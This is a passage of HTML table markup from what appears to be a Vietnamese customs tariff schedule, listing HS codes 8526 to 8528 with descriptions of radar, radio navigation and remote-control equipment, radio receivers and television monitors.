valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Ra đa, loại dùng trên mặt đất, hoặc   trang bị trên máy bay dân dụng, hoặc chỉ dùng cho tàu thuyền đi biển<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8526.10.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8526.91<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Thiết bị dẫn đường vô tuyến:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8526.91.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Thiết bị dẫn đường vô tuyến, loại   dùng trên máy bay dân dụng, hoặc chuyên dụng cho tàu thuyền đi biển<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8526.91.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8526.92.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Thiết bị điều khiển từ xa bằng sóng   vô tuyến <o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">85.27<o:p></o:p></span></b></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Máy   thu dùng cho phát thanh sóng vô tuyến, có hoặc không kết hợp với thiết bị ghi   hoặc tái tạo âm thanh hoặc với đồng hồ trong cùng một khối<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Máy thu thanh sóng vô tuyến có thể   hoạt động không cần dùng nguồn điện ngoài:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.12.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Radio cát sét loại bỏ túi<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.13<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Máy khác kết hợp với máy ghi hoặc   tái tạo âm thanh:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.13.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại xách tay<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.13.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.19<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Máy thu có chức năng lập sơ đồ,   quản lý và giám sát phổ điện từ<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.19.11<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Loại xách tay<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.19.19<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.19.91<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Loại xách tay<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.19.99<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Máy thu thanh sóng vô tuyến chỉ hoạt   động với nguồn điện ngoài, loại dùng cho xe có động cơ.<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.21.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Kết hợp với máy ghi hoặc tái tạo âm   thanh<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.29.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.91<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Kết hợp với máy ghi hoặc tái tạo âm   thanh<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.91.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại xách tay<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.91.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.92<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Không kết hợp với máy ghi hoặc tái   tạo âm thanh nhưng gắn với đồng hồ:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.92.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại xách tay<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.92.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.99<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8527.99.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại xách tay<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528<o:p></o:p></span></b></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Màn   hình và máy chiếu, không gắn với máy thu dùng trong truyền hình; máy thu dùng   trong truyền hình, có hoặc không gắn với máy thu thanh sóng vô tuyến hoặc máy   ghi hoặc tái tạo âm thanh<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 